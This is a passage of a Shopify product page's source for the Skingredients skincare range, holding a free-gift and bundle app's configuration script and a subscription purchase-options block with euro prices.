Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":90198212698,"handle":"skingredients","updated_at":"2025-11-10T12:00:24+00:00","published_at":"2019-06-12T16:52:50+01:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Skingredients","body_html":"\u003ch2 class=\"vc_custom_heading custom_heading\" style=\"text-align: center;\"\u003e\u003cstrong\u003eWhat's Your Recipe?\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv class=\"wpb_text_column wpb_content_element  text-center\"\u003e\n\u003cdiv class=\"wpb_wrapper\"\u003e\n\u003cp style=\"text-align: center;\"\u003eSkingredients® is a balanced skin diet, a capsule skincare collection made up of the key ingredients that all hoomans’ skin needs, featuring the Core 4 as well as Mix + Match products so that your recipe is customisable to you. Created by Jennifer Rock, award-winning skin tutor, dermal facialist and CEO of The Skin Nerd® including Nerd Network and Cleanse Off Mitt®, Skingredients® is a skincare range formulated for use by all hoomans of all ages with active ingredients to nourish, protect and maintain your skin. Your skincare routine should be like a balanced dinner plate of the ingredients that skin benefits from – what you’re putting on the inside should be going on the outside too!\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eCruelty-free, fragrance-free and vegan-friendly.\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['34530300428443'] = "-3" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;
    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };
    "" !== SECOMAPP.getCookie("sca_fg_codes") && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie("sca_fg_codes")));
    SECOMAPP.current_code = SECOMAPP.getQueryString("freegifts_code");
    SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
    && (function () {
        SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
        SECOMAPP.fg_codes.push(SECOMAPP.current_code);
        SECOMAPP.setCookie("sca_fg_codes", JSON.stringify(SECOMAPP.fg_codes));
    })();

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/booster.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/bogos.booster.min.css"></div>

<!-- END app snippet -->




</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  <div class='shopify_subscriptions_app_block_container'>
    
      <section
        data-variant-id='34530300428443'
        class='shopify_subscriptions_app_block '
      >
        
          <div style='border-radius: 0;'>
            <div
              class='shopify_subscriptions_app_block_purchase_options'
              style='border-color:#8F8D8D; border-width: 1px; border-style: solid; background: #FFFFFF; border-radius: 0px; color: #6D7175;'
            >
              
                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:1px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_one_time_purchase'
                      data-radio-type='one_time_purchase'
                      data-variant-id='34530300428443'
                      checked
                    >
                    One-time purchase
                  </label>
                </div>
                <script
                  type='application/json'
                  id='subscriptions_money_with_currency_one_time_purchase_34530300428443'
                >
                  {
                    "price": "&euro;17.55 EUR",
                    "comparedAtPrice": "&euro;19.50 EUR"
                  }
                </script>
              

              

              
                

                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:0px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_34530300428443'
                      data-radio-type='selling_plan_group'
                      
                    >
                    Subscribe and save
                  </label>
                  <div class='shopify_subscriptions_app_block_label_children'>
                    <ul>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_34530300428443_2894528751'
                        >
                          {
                            "price": "&euro;16.67 EUR",
                            "comparedAtPrice": "&euro;17.55 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_34530300428443'
                              data-selling-plan-id='2894528751'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            1 Month 
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_34530300428443_2894561519'
                        >
                          {
                            "price": "&euro;16.67 EUR",
                            "comparedAtPrice": "&euro;17.55 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_34530300428443'
                              data-selling-plan-id='2894561519'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            2 Months
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_34530300428443_2894594287'
                        >
                          {
                            "price": "&euro;16.67 EUR",
                            "comparedAtPrice": "&euro;17.55 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_34530300428443'
                              data-selling-plan-id='2894594287'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            3 Months
                          </label>
                        </li>
                      
                    </ul>
                  </div>
                </div>
              
            </div>
            <span
              id='subscription-i18n'
              style='display: none;'
              aria-hidden='true'
            >
              Subscription
            </span>
            <p class='shopify_subscriptions_app_policy'>
              Auto-renews, skip or cancel anytime.
              
            </p>
          </div>
        
      </section>
    
    <input
      name='selling_plan'
      class='selected-selling-plan-id'
      type='hidden'
    >
  </div>




</div><div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
